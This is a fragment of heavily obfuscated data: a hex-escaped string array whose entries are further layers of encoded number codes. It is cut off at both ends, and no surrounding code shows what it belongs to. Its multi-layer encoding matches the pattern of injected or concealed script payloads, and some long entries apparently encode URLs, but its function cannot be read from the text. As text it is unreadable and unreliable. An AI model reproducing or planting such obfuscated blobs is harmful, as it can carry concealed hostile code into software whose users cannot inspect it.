37\x35\x39\x22\x2C\x22\x5C\x37\x33\x36\x5C\x37\x36\x34\x5C\x37\x35\x39\x22\x2C\x22\x5C\x37\x34\x30\x5C\x37\x33\x37\x22\x2C\x22\x5C\x37\x34\x30\x5C\x37\x35\x31\x22\x2C\x22\x5C\x37\x34\x30\x5C\x37\x36\x32\x22\x2C\x22\x5C\x37\x34\x30\x5C\x37\x35\x33\x22\x2C\x22\x5C\x37\x34\x30\x5C\x37\x33\x36\x22\x2C\x22\x5C\x37\x34\x30\x5C\x38\x31\x30\x22\x2C\x22\x5C\x37\x34\x30\x5C\x37\x35\x37\x22\x2C\x22\x5C\x37\x34\x30\x5C\x37\x34\x32\x22\x2C\x22\x5C\x38\x31\x30\x5C\x37\x37\x33\x5C\x37\x38\x38\x22\x2C\x22\x5C\x37\x36\x31\x5C\x37\x37\x33\x5C\x37\x38\x38\x22\x2C\x22\x5C\x37\x35\x31\x5C\x37\x37\x33\x5C\x37\x38\x38\x22\x2C\x22\x5C\x37\x34\x37\x5C\x37\x37\x33\x5C\x37\x38\x38\x22\x2C\x22\x5C\x37\x33\x34\x5C\x37\x37\x33\x5C\x37\x38\x38\x22\x2C\x22\x5C\x37\x36\x32\x5C\x37\x37\x33\x5C\x37\x38\x38\x22\x2C\x22\x5C\x37\x35\x33\x5C\x37\x37\x33\x5C\x37\x38\x38\x22\x2C\x22\x5C\x37\x35\x38\x5C\x37\x37\x33\x5C\x37\x38\x38\x22\x2C\x22\x5C\x38\x30\x31\x5C\x37\x37\x33\x5C\x37\x38\x38\x22\x2C\x22\x5C\x37\x34\x30\x5C\x37\x37\x33\x5C\x37\x38\x38\x22\x2C\x22\x5C\x37\x37\x31\x5C\x37\x35\x32\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x36\x31\x22\x2C\x22\x5C\x37\x33\x33\x5C\x37\x38\x38\x22\x2C\x22\x5C\x37\x33\x33\x5C\x37\x39\x33\x22\x2C\x22\x5C\x37\x33\x33\x5C\x37\x38\x30\x22\x2C\x22\x5C\x37\x33\x33\x5C\x37\x39\x37\x22\x2C\x22\x5C\x37\x33\x33\x5C\x37\x37\x38\x22\x2C\x22\x5C\x37\x33\x33\x5C\x37\x39\x34\x22\x2C\x22\x5C\x37\x33\x33\x5C\x37\x35\x39\x5C\x37\x35\x35\x22\x2C\x22\x5C\x37\x33\x33\x5C\x37\x35\x39\x5C\x37\x35\x39\x22\x2C\x22\x5C\x37\x33\x33\x5C\x37\x35\x39\x5C\x37\x37\x33\x22\x2C\x22\x5C\x37\x33\x33\x5C\x37\x39\x37\x5C\x37\x36\x31\x22\x2C\x22\x5C\x37\x33\x33\x5C\x37\x37\x38\x5C\x37\x36\x31\x22\x2C\x22\x5C\x37\x34\x31\x5C\x37\x33\x36\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x34\x30\x22\x2C\x22\x5C\x37\x36\x32\x5C\x37\x33\x39\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x34\x30\x5C\x37\x34\x30\x5C\x37\x35\x39\x22\x2C\x22\x5C\x37\x34\x30\x5C\x37\x34\x30\x5C\x37\x37\x33\x22\x2C\x22\x5C\x37\x34\x31\x5C\x37\x36\x32\x5C\x37\x35\x39\x22\x2C\x22\x5C\x37\x34\x31\x5C\x37\x36\x32\x5C\x37\x37\x33\x22\x2C\x22\x5C\x37\x35\x32\x5C\x37\x35\x32\x5C\x37\x35\x32\x22\x2C\x22\x5C\x37\x33\x38\x5C\x37\x33\x38\x5C\x37\x33\x38\x5C\x37\x35\x39\x22\x2C\x22\x5C\x37\x33\x38\x5C\x37\x33\x38\x5C\x37\x33\x38\x5C\x37\x37\x33\x22\x2C\x22\x5C\x37\x37\x32\x5C\x37\x33\x33\x5C\x37\x35\x33\x22\x2C\x22\x5C\x37\x37\x32\x5C\x37\x35\x37\x5C\x37\x35\x33\x22\x2C\x22\x5C\x37\x37\x32\x5C\x37\x34\x32\x5C\x37\x35\x33\x22\x2C\x22\x5C\x37\x33\x37\x5C\x37\x34\x31\x5C\x37\x35\x33\x22\x2C\x22\x5C\x37\x33\x37\x5C\x37\x34\x31\x5C\x37\x35\x37\x22\x2C\x22\x5C\x37\x34\x37\x5C\x37\x34\x37\x5C\x37\x34\x37\x22\x2C\x22\x5C\x37\x33\x33\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x33\x34\x5C\x37\x33\x33\x5C\x37\x36\x32\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x35\x32\x22\x2C\x22\x5C\x37\x36\x32\x5C\x37\x36\x31\x22\x2C\x22\x5C\x37\x33\x33\x5C\x37\x37\x39\x22\x2C\x22\x5C\x37\x35\x33\x5C\x37\x35\x32\x22\x2C\x22\x5C\x37\x35\x32\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x36\x32\x5C\x37\x36\x31\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x33\x33\x5C\x37\x37\x39\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x35\x33\x5C\x37\x35\x32\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x35\x32\x5C\x37\x33\x33\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x36\x31\x5C\x37\x33\x33\x5C\x37\x33\x37\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x36\x31\x5C\x37\x33\x33\x5C\x37\x33\x36\x22\x2C\x22\x5C\x37\x34\x31\x5C\x37\x33\x38\x5C\x37\x33\x38\x5C\x37\x36\x31\x22\x2C\x22\x5C\x37\x34\x31\x5C\x37\x33\x38\x5C\x37\x33\x38\x5C\x37\x35\x33\x22\x2C\x22\x5C\x37\x34\x31\x5C\x37\x34\x37\x5C\x37\x33\x38\x22\x2C\x22\x5C\x37\x34\x31\x5C\x38\x31\x31\x5C\x37\x34\x31\x22\x2C\x22\x5C\x37\x35\x31\x5C\x37\x33\x33\x5C\x37\x33\x38\x22\x2C\x22\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x34\x32\x22\x2C\x22\x5C\x37\x33\x39\x5C\x38\x30\x31\x5C\x37\x36\x31\x22\x2C\x22\x5C\x37\x34\x37\x5C\x38\x30\x31\x5C\x37\x34\x37\x5C\x37\x36\x32\x22\x2C\x22\x5C\x38\x31\x31\x5C\x37\x36\x31\x5C\x37\x34\x37\x22\x2C\x22\x5C\x37\x33\x33\x5C\x37\x33\x36\x5C\x37\x33\x38\x22\x2C\x22\x5C\x37\x35\x31\x5C\x37\x33\x33\x5C\x37\x33\x38\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x36\x32\x5C\x37\x33\x36\x5C\x37\x36\x32\x22\x2C\x22\x5C\x37\x36\x32\x5C\x37\x33\x33\x5C\x37\x35\x31\x22\x2C\x22\x5C\x37\x36\x32\x5C\x37\x33\x33\x5C\x37\x34\x32\x22\x2C\x22\x5C\x37\x36\x32\x5C\x38\x31\x31\x5C\x37\x36\x31\x5C\x37\x34\x37\x22\x2C\x22\x5C\x37\x35\x32\x5C\x37\x34\x37\x5C\x37\x34\x37\x22\x2C\x22\x5C\x37\x33\x33\x5C\x37\x37\x31\x5C\x37\x33\x39\x22\x2C\x22\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x35\x37\x5C\x37\x33\x38\x5C\x37\x36\x34\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x38\x33\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x34\x31\x5C\x37\x33\x36\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x34\x38\x5C\x39\x30\x31\x5C\x38\x30\x35\x5C\x38\x33\x32\x5C\x38\x33\x30\x5C\x38\x30\x31\x5C\x37\x35\x39\x5C\x37\x34\x39\x5C\x37\x33\x36\x22\x2C\x22\x5C\x37\x33\x33\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x35\x31\x5C\x37\x35\x38\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x30\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x35\x31\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x33\x34\x5C\x37\x34\x32\x5C\x38\x39\x34\x22\x2C\x22\x5C\x37\x33\x33\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x35\x31\x5C\x37\x35\x38\x5C\x37\x33\x34\x5C\x37\x33\x39\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x35\x31\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x33\x34\x5C\x37\x34\x32\x5C\x39\x30\x35\x22\x2C\x22\x5C\x37\x33\x37\x5C\x37\x34\x37\x5C\x37\x34\x37\x5C\x38\x35\x30\x5C\x37\x36\x34\x5C\x37\x33\x34\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x38\x33\x34\x5C\x37\x33\x36\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x34\x30\x22\x2C\x22\x5C\x37\x33\x33\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x35\x31\x5C\x37\x35\x38\x5C\x37\x35\x37\x5C\x37\x33\x38\x5C\x37\x36\x34\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x33\x37\x5C\x37\x36\x31\x5C\x37\x33\x39\x22\x2C\x22\x5C\x37\x35\x32\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x36\x34\x5C\x37\x33\x34\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x38\x34\x36\x5C\x37\x33\x34\x5C\x37\x36\x32\x5C\x37\x33\x37\x5C\x37\x36\x30\x5C\x37\x34\x31\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x33\x33\x5C\x37\x33\x38\x5C\x38\x33\x34\x5C\x37\x33\x38\x5C\x37\x37\x39\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x38\x30\x30\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x33\x34\x22\x2C\x22\x22\x2C\x22\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x35\x32\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x35\x31\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x38\x33\x5C\x37\x38\x33\x22\x2C\x22\x5C\x37\x33\x35\x22\x2C\x22\x5C\x37\x35\x38\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x35\x38\x22\x2C\x22\x5C\x37\x34\x31\x5C\x37\x33\x38\x5C\x37\x35\x31\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x36\x5C\x37\x33\x38\x5C\x37\x34\x32\x22\x2C\x22\x5C\x37\x35\x38\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x36\x32\x22\x2C\x22\x5C\x37\x35\x39\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x30\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x35\x33\x5C\x37\x36\x30\x5C\x37\x33\x37\x5C\x37\x35\x33\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x35\x31\x5C\x37\x34\x30\x5C\x37\x33\x36\x5C\x37\x35\x32\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x35\x31\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x38\x35\x30\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x35\x37\x5C\x37\x33\x34\x5C\x37\x34\x32\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x33\x33\x5C\x37\x36\x38\x5C\x37\x35\x32\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x37\x32\x5C\x37\x33\x33\x5C\x37\x37\x35\x5C\x38\x31\x30\x5C\x37\x33\x37\x5C\x37\x36\x34\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x35\x31\x5C\x37\x34\x30\x5C\x37\x33\x36\x5C\x37\x35\x32\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x36\x38\x5C\x37\x34\x32\x5C\x37\x35\x31\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x34\x30\x5C\x37\x35\x31\x22\x2C\x22\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x37\x33\x33\x5C\x37\x35\x32\x5C\x37\x33\x39\x5C\x37\x36\x36\x5C\x37\x37\x35\x5C\x37\x37\x35\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x33\x39\x5C\x38\x30\x31\x5C\x37\x36\x30\x5C\x37\x33\x39\x5C\x37\x34\x38\x5C\x37\x35\x31\x5C\x37\x33\x38\x5C\x37\x35\x37\x5C\x37\x37\x35\x5C\x37\x33\x34\x5C\x37\x35\x37\x5C\x37\x36\x31\x5C\x37\x33\x34\x5C\x37\x34\x37\x5C\x37\x34\x38\x5C\x38\x31\x30\x5C\x37\x33\x39\x22\x2C\x22\x5C\x37\x33\x37\x5C\x37\x35\x32\x5C\x37\x35\x32\x5C\x37\x33\x34\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x38\x30\x30\x5C\x37\x35\x38\x5C\x37\x33\x36\x5C\x37\x34\x31\x5C\x37\x34\x37\x22\x2C\x22\x5C\x37\x35\x38\x5C\x37\x33\x34\x5C\x37\x33\x37\x5C\x37\x34\x37\x22\x2C\x22\x5C\x37\x35\x33\x5C\x37\x33\x34\x5C\x37\x33\x33\x5C\x38\x35\x30\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x35\x37\x5C\x37\x33\x34\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x33\x39\x5C\x38\x32\x34\x5C\x37\x36\x38\x5C\x37\x39\x36\x5C\x37\x33\x37\x5C\x37\x35\x33\x5C\x38\x34\x32\x5C\x37\x33\x37\x5C\x37\x35\x37\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x36\x31\x5C\x37\x33\x38\x5C\x37\x34\x37\x5C\x37\x36\x38\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x33\x39\x5C\x38\x30\x31\x5C\x37\x36\x30\x5C\x37\x33\x39\x5C\x37\x34\x38\x5C\x37\x35\x31\x5C\x37\x33\x38\x5C\x37\x35\x37\x5C\x37\x37\x35\x5C\x37\x35\x31\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x34\x38\x5C\x38\x31\x30\x5C\x37\x33\x39\x22\x2C\x22\x5C\x37\x33\x36\x5C\x37\x34\x37\x22\x2C\x22\x5C\x37\x34\x37\x5C\x37\x33\x39\x5C\x38\x30\x31\x5C\x37\x34\x39\x5C\x37\x35\x31\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x34\x39\x5C\x37\x33\x39\x5C\x37\x35\x31\x5C\x37\x34\x30\x22\x2C\x22\x5C\x37\x33\x33\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x34\x31\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x35\x33\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x33\x36\x5C\x37\x36\x32\x5C\x37\x33\x36\x5C\x37\x33\x34\x5C\x37\x34\x30\x22\x2C\x22\x5C\x37\x36\x30\x5C\x37\x34\x30\x5C\x37\x34\x31\x22\x2C\x22\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x33\x39\x5C\x37\x33\x34\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x33\x39\x5C\x38\x30\x31\x5C\x37\x36\x30\x5C\x37\x33\x39\x5C\x38\x33\x30\x5C\x37\x33\x33\x5C\x37\x35\x38\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x33\x37\x5C\x37\x34\x37\x5C\x37\x33\x33\x5C\x37\x36\x31\x5C\x37\x34\x30\x22\x2C\x22\x5C\x37\x37\x33\x22\x2C\x22\x5C\x37\x36\x32\x5C\x37\x33\x37\x5C\x37\x35\x31\x5C\x37\x33\x34\x5C\x37\x36\x31\x5C\x37\x33\x38\x5C\x37\x33\x38\x5C\x37\x37\x31\x5C\x37\x34\x39\x5C\x38\x31\x30\x5C\x37\x33\x39\x5C\x37\x33\x39\x5C\x37\x34\x37\x5C\x37\x37\x31\x22\x2C\x22\x5C\x37\x35\x33\x5C\x37\x33\x34\x5C\x37\x33\x33\x5C\x38\x35\x30\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x35\x37\x5C\x37\x33\x34\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x38\x32\x34\x5C\x37\x36\x38\x5C\x38\x32\x33\x5C\x37\x34\x37\x22\x2C\x22\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x37\x33\x33\x5C\x37\x35\x32\x5C\x37\x33\x39\x5C\x37\x36\x36\x5C\x37\x37\x35\x5C\x37\x37\x35\x5C\x37\x35\x31\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x35\x31\x5C\x37\x33\x33\x5C\x37\x34\x38\x5C\x37\x36\x32\x5C\x37\x33\x37\x5C\x37\x35\x31\x5C\x37\x33\x34\x5C\x37\x36\x31\x5C\x37\x33\x38\x5C\x37\x33\x38\x5C\x37\x37\x31\x5C\x37\x34\x38\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x33\x33\x5C\x37\x37\x35\x22\x2C\x22\x5C\x37\x37\x35\x5C\x37\x33\x39\x5C\x37\x34\x37\x5C\x37\x37\x31\x5C\x37\x34\x38\x5C\x38\x31\x30\x5C\x37\x33\x39\x5C\x38\x35\x34\x5C\x37\x37\x32\x5C\x37\x36\x32\x5C\x37\x36\x31\x5C\x37\x35\x37\x5C\x37\x34\x31\x5C\x37\x35\x36\x5C\x37\x35\x39\x5C\x39\x34\x34\x5C\x37\x36\x34\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x33\x39\x5C\x37\x33\x36\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x35\x36\x5C\x37\x36\x34\x5C\x37\x37\x33\x5C\x37\x34\x38\x5C\x37\x39\x33\x5C\x39\x34\x34\x5C\x37\x33\x37\x5C\x37\x35\x32\x5C\x37\x35\x32\x5C\x38\x32\x33\x5C\x37\x34\x37\x5C\x37\x35\x36\x22\x2C\x22\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x33\x33\x5C\x38\x32\x34\x5C\x37\x33\x34\x5C\x37\x36\x32\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x38\x34\x32\x5C\x37\x33\x38\x5C\x37\x34\x37\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x36\x31\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x33\x37\x5C\x37\x37\x31\x5C\x37\x35\x32\x5C\x37\x33\x38\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x34\x38\x5C\x37\x33\x37\x5C\x37\x35\x31\x5C\x37\x33\x33\x5C\x37\x33\x36\x5C\x37\x36\x34\x5C\x37\x33\x34\x22\x2C\x22\x5C\x38\x35\x34\x22\x2C\x22\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x38\x38\x36\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x36\x32\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x34\x37\x22\x2C\x22\x5C\x37\x34\x38\x5C\x38\x38\x36\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x33\x37\x5C\x37\x35\x32\x5C\x37\x35\x32\x5C\x37\x33\x34\x5C\x37\x34\x32\x5C\x37\x34\x37\x22\x2C\x22\x5C\x38\x39\x34\x22\x2C\x22\x5C\x38\x30\x38\x5C\x38\x32\x33\x5C\x38\x34\x36\x5C\x38\x33\x30\x22\x2C\x22\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x37\x32\x5C\x38\x34\x37\x5C\x37\x36\x32\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x36\x30\x5C\x37\x36\x31\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x35\x33\x22\x2C\x22\x5C\x37\x34\x38\x5C\x38\x30\x38\x22\x2C\x22\x5C\x38\x33\x33\x5C\x37\x34\x31\x5C\x37\x36\x30\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x35\x5C\x38\x32\x33\x5C\x37\x34\x32\x5C\x37\x36\x32\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x36\x38\x5C\x37\x33\x35\x5C\x37\x36\x34\x5C\x37\x34\x38\x5C\x37\x35\x39\x22\x2C\x22\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x36\x5C\x37\x35\x37\x22\x2C\x22\x5C\x37\x37\x37\x5C\x37\x33\x39\x5C\x37\x36\x34\x5C\x37\x35\x33\x5C\x37\x33\x35\x5C\x37\x37\x32\x5C\x37\x35\x37\x5C\x37\x34\x31\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x37\x33\x33\x5C\x37\x35\x32\x5C\x37\x36\x36\x5C\x37\x37\x35\x5C\x37\x37\x35\x5C\x37\x37\x39\x5C\x37\x37\x39\x5C\x37\x37\x39\x5C\x37\x34\x38\x5C\x37\x37\x39\x5C\x37\x38\x38\x5C\x37\x34\x38\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x35\x33\x5C\x37\x37\x35\x5C\x37\x37\x33\x5C\x37\x35\x35\x5C\x37\x35\x35\x5C\x37\x35\x35\x5C\x37\x37\x35\x5C\x37\x33\x39\x5C\x37\x36\x34\x5C\x37\x35\x33\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x37\x39\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x33\x5C\x37\x35\x38\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x39\x5C\x37\x35\x35\x5C\x37\x35\x35\x5C\x38\x31\x34\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x36\x34\x5C\x37\x33\x36\x5C\x37\x33\x34\x5C\x37\x37\x39\x5C\x38\x32\x34\x5C\x37\x33\x38\x5C\x37\x37\x32\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x35\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x33\x35\x5C\x37\x35\x39\x5C\x37\x35\x35\x5C\x37\x35\x35\x5C\x37\x33\x35\x5C\x37\x35\x39\x5C\x37\x35\x35\x5C\x37\x35\x35\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x35\x32\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x33\x39\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x36\x34\x5C\x37\x33\x34\x5C\x37\x38\x34\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x33\x34\x5C\x37\x35\x31\x5C\x37\x33\x33\x5C\x39\x30\x32\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x36\x5C\x37\x33\x38\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x37\x32\x5C\x38\x31\x36\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x39\x30\x35\x5C\x38\x31\x36\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x36\x30\x5C\x37\x33\x36\x5C\x37\x34\x31\x5C\x37\x34\x39\x5C\x37\x34\x30\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x37\x5C\x37\x34\x31\x5C\x37\x33\x33\x5C\x37\x34\x35\x5C\x37\x38\x31\x5C\x37\x37\x37\x5C\x37\x37\x35\x5C\x37\x35\x31\x5C\x37\x33\x36\x5C\x37\x34\x30\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x38\x31\x5C\x37\x37\x37\x5C\x37\x35\x31\x5C\x37\x33\x36\x5C\x37\x34\x30\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x33\x35\x5C\x37\x35\x31\x5C\x37\x37\x32\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x38\x30\x5C\x37\x35\x35\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x35\x31\x5C\x37\x36\x38\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x38\x30\x5C\x37\x35\x35\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x34\x30\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x39\x33\x5C\x37\x35\x35\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x37\x31\x5C\x37\x33\x34\x5C\x37\x35\x36\x5C\x37\x34\x35\x22\x2C\x22\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x36\x32\x5C\x37\x33\x36\x5C\x37\x34\x31\x5C\x37\x34\x31\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x34\x32\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x37\x31\x5C\x37\x33\x34\x5C\x37\x34\x39\x5C\x37\x37\x39\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x33\x5C\x37\x35\x38\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x38\x30\x5C\x37\x34\x35\x5C\x37\x38\x31\x5C\x37\x37\x37\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x33\x35\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x36\x5C\x37\x36\x31\x5C\x37\x36\x30\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x38\x34\x32\x5C\x37\x33\x37\x5C\x37\x35\x37\x5C\x37\x33\x34\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x37\x31\x5C\x37\x33\x34\x5C\x37\x34\x39\x5C\x37\x34\x37\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x35\x38\x5C\x37\x33\x38\x5C\x37\x36\x32\x5C\x37\x36\x32\x5C\x37\x33\x39\x5C\x37\x33\x34\x5C\x37\x33\x33\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x34\x37\x5C\x37\x36\x30\x5C\x37\x34\x30\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x39\x5C\x37\x34\x38\x5C\x37\x37\x38\x5C\x37\x33\x39\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x35\x32\x5C\x37\x33\x34\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x38\x30\x30\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x36\x32\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x3